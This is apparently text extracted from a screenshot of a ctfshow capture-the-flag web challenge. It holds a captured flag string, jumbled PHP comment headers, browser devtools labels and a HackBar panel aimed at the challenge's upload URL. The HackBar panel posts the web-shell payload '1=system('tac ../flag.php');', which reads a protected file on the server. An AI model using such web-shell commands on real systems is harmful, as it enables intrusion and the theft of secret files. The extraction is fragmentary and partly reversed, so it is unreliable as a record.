 nothing here$flag="ctfshow{5728c5be-9d87-442d-ba0c-52084372e3dc}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-10-16 22:41:40 # @Last Modified by:
h1xa # @Date: 2020-09-21 21:31:23 # @Author: h1xa # -*- coding: utf-8 -*- /*
查看器 控制台 样式编辑器 网络 调试器 性能 内存 无障碍环境 应用程序 HackBar 存储 HackBar Max HacKBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL https://cc375672-15ee-48fb-9d8e-d0d3870217fc.challenge.ctf.show/upload/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
1=system('tac ../flag.php');
0.5
K/s
0.5
K/s